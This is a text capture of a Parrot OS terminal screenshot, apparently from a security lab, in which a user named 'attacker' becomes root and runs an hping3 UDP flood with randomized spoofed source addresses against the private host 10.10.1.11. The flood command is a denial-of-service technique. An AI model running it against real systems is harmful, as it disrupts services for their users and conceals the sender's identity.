 Applications Places System Thu Mar 24, 05:18
hping3 10.10.1.11 --udp --rand-source --data 500 - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #hping3 10.10.1.11 --udp --rand-source --data 500
HPING 10.10.1.11 (eth0 10.10.1.11): udp mode set, 28 headers + 500 data bytes
README.license
Trash
Menu hping3 10.10.1.11 --udp ...